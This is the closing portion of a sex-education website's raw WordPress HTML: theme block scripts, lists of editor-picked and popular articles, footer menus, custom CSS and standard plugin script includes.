block_td_uid_21_696a64e863fcc.block_type = "td_block_7";
block_td_uid_21_696a64e863fcc.post_count = "3";
block_td_uid_21_696a64e863fcc.found_posts = "653";
block_td_uid_21_696a64e863fcc.header_color = "";
block_td_uid_21_696a64e863fcc.ajax_pagination_infinite_stop = "";
block_td_uid_21_696a64e863fcc.max_num_pages = "218";
tdBlocksArray.push(block_td_uid_21_696a64e863fcc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_21_696a64e863fcc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sexpert.com/elle-chase-celebrates-a-breakout-first-month-of-the-reveal-podcast/" rel="bookmark" class="td-image-wrap" title="Elle Chase Celebrates a Breakout First Month of The Reveal Podcast"><img width="100" height="70" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2025/09/unnamed-100x70.png"  srcset="https://www.sexpert.com/wp-content/uploads/2025/09/unnamed-100x70.png 100w, https://www.sexpert.com/wp-content/uploads/2025/09/unnamed-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Elle Chase Celebrates a Breakout First Month of The Reveal Podcast" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sexpert.com/elle-chase-celebrates-a-breakout-first-month-of-the-reveal-podcast/" rel="bookmark" title="Elle Chase Celebrates a Breakout First Month of The Reveal Podcast">Elle Chase Celebrates a Breakout First Month of The Reveal Podcast</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T06:23:03+00:00" >September 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sexpert.com/product-review-maia-novelties-vaporator/" rel="bookmark" class="td-image-wrap" title="Product Review: Maia Novelties Vaporator"><img width="100" height="70" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2025/07/VAPORATORMA-VP-001-BK1-06_1400x.jpg-100x70.webp"  srcset="https://www.sexpert.com/wp-content/uploads/2025/07/VAPORATORMA-VP-001-BK1-06_1400x.jpg-100x70.webp 100w, https://www.sexpert.com/wp-content/uploads/2025/07/VAPORATORMA-VP-001-BK1-06_1400x.jpg-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Product Review: Maia Novelties Vaporator" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sexpert.com/product-review-maia-novelties-vaporator/" rel="bookmark" title="Product Review: Maia Novelties Vaporator">Product Review: Maia Novelties Vaporator</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-31T16:28:27+00:00" >July 31, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sexpert.com/product-review-exsens-glam-oil/" rel="bookmark" class="td-image-wrap" title="Product Review: EXSENS Glam Oil"><img width="100" height="70" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2025/07/GlamOil-GoldShimmeringBodyOil-0_2048x.jpg-100x70.webp"  srcset="https://www.sexpert.com/wp-content/uploads/2025/07/GlamOil-GoldShimmeringBodyOil-0_2048x.jpg-100x70.webp 100w, https://www.sexpert.com/wp-content/uploads/2025/07/GlamOil-GoldShimmeringBodyOil-0_2048x.jpg-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Product Review: EXSENS Glam Oil" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sexpert.com/product-review-exsens-glam-oil/" rel="bookmark" title="Product Review: EXSENS Glam Oil">Product Review: EXSENS Glam Oil</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-25T06:33:23+00:00" >July 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_22_696a64e866167_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_22_696a64e866167" ><script>var block_td_uid_22_696a64e866167 = new tdBlock();
block_td_uid_22_696a64e866167.id = "td_uid_22_696a64e866167";
block_td_uid_22_696a64e866167.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_22_696a64e866167_rand","tdc_css_class":"td_uid_22_696a64e866167_rand","tdc_css_class_style":"td_uid_22_696a64e866167_rand_style"}';
block_td_uid_22_696a64e866167.td_column_number = "1";
block_td_uid_22_696a64e866167.block_type = "td_block_7";
block_td_uid_22_696a64e866167.post_count = "3";
block_td_uid_22_696a64e866167.found_posts = "653";
block_td_uid_22_696a64e866167.header_color = "";
block_td_uid_22_696a64e866167.ajax_pagination_infinite_stop = "";
block_td_uid_22_696a64e866167.max_num_pages = "218";
tdBlocksArray.push(block_td_uid_22_696a64e866167);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_22_696a64e866167 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sexpert.com/happy-national-steak-blowjob-day/" rel="bookmark" class="td-image-wrap" title="Happy National Steak &#038; Blowjob Day!"><img width="100" height="51" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2015/03/Steak-BJ-day.jpeg"  srcset="https://www.sexpert.com/wp-content/uploads/2015/03/Steak-BJ-day.jpeg 700w, https://www.sexpert.com/wp-content/uploads/2015/03/Steak-BJ-day-300x153.jpeg 300w, https://www.sexpert.com/wp-content/uploads/2015/03/Steak-BJ-day-698x357.jpeg 698w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Happy National Steak &#038; Blowjob Day!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sexpert.com/happy-national-steak-blowjob-day/" rel="bookmark" title="Happy National Steak &#038; Blowjob Day!">Happy National Steak &#038; Blowjob Day!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T06:04:40+00:00" >March 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sexpert.com/live-long-prostate/" rel="bookmark" class="td-image-wrap" title="Live Long &#038; Prostate: Anal Health &#038; Pleasure for Men"><img width="100" height="63" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2014/10/Live-long-and-prostate-57278457.jpg"  srcset="https://www.sexpert.com/wp-content/uploads/2014/10/Live-long-and-prostate-57278457.jpg 699w, https://www.sexpert.com/wp-content/uploads/2014/10/Live-long-and-prostate-57278457-300x188.jpg 300w, https://www.sexpert.com/wp-content/uploads/2014/10/Live-long-and-prostate-57278457-568x357.jpg 568w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Live Long &#038; Prostate: Anal Health &#038; Pleasure for Men" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sexpert.com/live-long-prostate/" rel="bookmark" title="Live Long &#038; Prostate: Anal Health &#038; Pleasure for Men">Live Long &#038; Prostate: Anal Health &#038; Pleasure for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T19:16:13+00:00" >December 6, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sexpert.com/happy-national-rock-your-willy/" rel="bookmark" class="td-image-wrap" title="Happy National Condom Day! Rock Your Willy!"><img width="100" height="52" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2015/02/KISS-condom.jpeg"  srcset="https://www.sexpert.com/wp-content/uploads/2015/02/KISS-condom.jpeg 700w, https://www.sexpert.com/wp-content/uploads/2015/02/KISS-condom-300x156.jpeg 300w, https://www.sexpert.com/wp-content/uploads/2015/02/KISS-condom-685x357.jpeg 685w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Happy National Condom Day! Rock Your Willy!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sexpert.com/happy-national-rock-your-willy/" rel="bookmark" title="Happy National Condom Day! Rock Your Willy!">Happy National Condom Day! Rock Your Willy!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T02:22:32+00:00" >February 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_23_696a64e86850d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_696a64e86850d" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.sexpert.com/category/featured/"><span class="td-cat-name">Featured - The Best Sex Education Articles for Adults</span><span class="td-cat-no">476</span></a></li><li><a href="https://www.sexpert.com/category/sex-ed/"><span class="td-cat-name">Sex Ed</span><span class="td-cat-no">286</span></a></li><li><a href="https://www.sexpert.com/category/sexadvice/"><span class="td-cat-name">Sex Advice</span><span class="td-cat-no">116</span></a></li><li><a href="https://www.sexpert.com/category/sex-in-the-news/"><span class="td-cat-name">Sex in the News</span><span class="td-cat-no">70</span></a></li><li><a href="https://www.sexpert.com/category/sexadvice/couples/"><span class="td-cat-name">Couples Sex Advice</span><span class="td-cat-no">68</span></a></li><li><a href="https://www.sexpert.com/category/sexadvice/health/"><span class="td-cat-name">Sexual Health &amp; Wellness</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.sexpert.com/category/sexadvice/dating-advice/"><span class="td-cat-name">Dating Advice</span><span class="td-cat-no">50</span></a></li><li><a href="https://www.sexpert.com/category/books/sex-writing/"><span class="td-cat-name">Sex Writing</span><span class="td-cat-no">48</span></a></li><li><a href="https://www.sexpert.com/category/sex-ed/the-feminist-sexpert/"><span class="td-cat-name">The Feminist Sexpert</span><span class="td-cat-no">45</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.sexpert.com/"><img class="td-retina-data" src="https://www.sexpert.com/wp-content/uploads/2020/05/Sexpert_Logo_600x193-new-300x97.png" data-retina="https://www.sexpert.com/wp-content/uploads/2020/05/Sexpert_Logo_600x193-new-300x97.png" alt="Sexpert.com - Sexuality Education for Adults" title="Sexpert Media - Sexuality Education for Adults" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Are you a Sexpert and interested in writing or syndicating some spicy articles? Please <a href="https://www.sexpert.com/contact-us/">contact us</a>.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sexpertmedia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/sexpertmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/sexpertmedia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="td-subfooter-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-227"><a href="https://www.sexpert.com/about/">About Sexpert.com</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-226"><a href="https://www.sexpert.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-230"><a href="https://www.sexpert.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://www.sexpert.com/sitemap/">Sitemap</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-225"><a href="https://www.sexpert.com/contact-us/">Contact Us</a></li>
<li id="menu-item-21127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21127"><a href="https://www.sexpert.com/advertise-with-us/">Advertise with Us!</a></li>
<li id="menu-item-21128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21128"><a href="https://www.sexpert.com/want-to-write-for-sexpert-com/">Want to Write for Sexpert.com?</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 - Sexpert Media. All Rights Reserved.  For permission to syndicate content, please contact us.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<div class="simple-banner simple-banner-text" style="display:none !important"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696a64e86c332
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.g-1 {
padding-top: 25px;
}

.entry-crumbs {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #181818 !important;
  line-height: 18px;
  padding-top: 1px;
  padding-bottom: 2px;
}

.entry-crumbs a {
color: #181818 !important;
}

.td-big-grid-post .td-module-thumb img.entry-thumb {
height:100%!important;
}

#wptt_twittertweets-2 h2 {
  /*  border-bottom: 2px solid #222222;*/
    font-family: "Roboto Condensed",sans-serif;
    font-size: 20px;
}

#wptt_twittertweets-2 li{

margin-left: 1px;
}

.td-video-play-ico img{
height:auto!important;
}

h1, h2, h3, h4, h5, h6 {
    color: #222222;
    font-family: "Roboto Condensed",sans-serif;
    font-weight: normal;
}

.post header .entry-title {
    font-size: 31px;
    line-height: 40px;
    margin-bottom: 7px;
    margin-top: 0;
    word-wrap: break-word;
}

.td-category-header .td-page-title {
   font-family: "Roboto Condensed",sans-serif;
    font-weight: normal;
    text-transform: inherit;
}

.block-mega-child-cats {
  max-height: 290px;
}

body, p {
    font-family: "PT Sans",sans-serif;
    font-size: 14px;
    line-height: 21px;
}

.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 14px;
    line-height: 26px;
    font-family: "PT Sans",sans-serif;
}

.sf-menu > li > a {
    border-bottom: 4px solid transparent;
    color: #202020;
    font-size: 16px;
    font-weight: normal;
    line-height: 48px;
    padding: 0 20px 0 12px !important;
    text-transform: uppercase;
}

.iosSlider-col-2 .entry-title {
    font-size: 20px;
    line-height: 15px;
}

.td-module-meta-info {
    font-family: "Ubuntu",sans-serif;
    font-size: 12px;
    line-height: 1;
}

.td-post-date {
    color: #222222;
    font-style: italic;
}

h5 {
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 11px;
    margin-top: 21px;
}

h5 > a{ 
 color: #d32027
 }

label, input, button, select, textarea {
    font-size: 14px;
    font-weight: normal;
    line-height: 21px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 97px;
}

.td-mega-span h3 {
    font-family: "Roboto Condensed",sans-serif;
    font-size: 15px;
    font-weight: 500;
    line-height: 21px;
}

.entry-title a:hover, .td-post-category:hover {
    text-decoration: underline !important;
}

.iosSlider-col-2 .entry-title{
padding: 7px;
line-height: 25px;
width: 51%;
background-color: rgba(211, 32, 39, 0.7);
}

.td_block_slide .td-slide-meta{
padding-left:4px !important
}

.td-header-style-1 .td-header-sp-logo {
    height: 90px;
    margin: 28px 28px 9px 0;
    position: relative;
    width: 300px;
}
.td-header-style-1 .td-header-sp-recs {
    margin: 28px 6px 9px;
}

.block-title {
    border-bottom: 2px solid #222222;
    font-family: "Roboto Condensed",sans-serif;
    font-size: 17px;
    line-height: 1;
    margin-bottom: 26px;
    margin-top: 0;
}

.td_mod_wrap p {
   margin:0 0 0px
}

.td_module_6 .entry-title {
    font-size: 15px;
    font-weight: normal;
    line-height: 20px;
    margin-bottom: 4px;
}

.wpb_button.wpb_default.wpb_size_small {
    color: white;
    font-size: 11px;
   padding: 2px 8px !important;
}

a:hover{ text-decoration:underline;}
#td-header-menu a:hover{text-decoration:none;}

.td_block_slide .td-post-views {
display: none;
}

.td_block_slide .td-post-comments {
    display: none;
}
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.sexpert.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sexpert.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.sexpert.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sexpert.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.sexpert.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.sexpert.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.sexpert.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="authors-list-js-js-extra">
/* <![CDATA[ */
var authorsListAjaxSearch = {"ajaxurl":"https:\/\/www.sexpert.com\/wp-admin\/admin-ajax.php","nonce":"ae284e36c3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sexpert.com/wp-content/plugins/authors-list/backend/assets/js/front.js?ver=2.0.6.1" id="authors-list-js-js"></script>
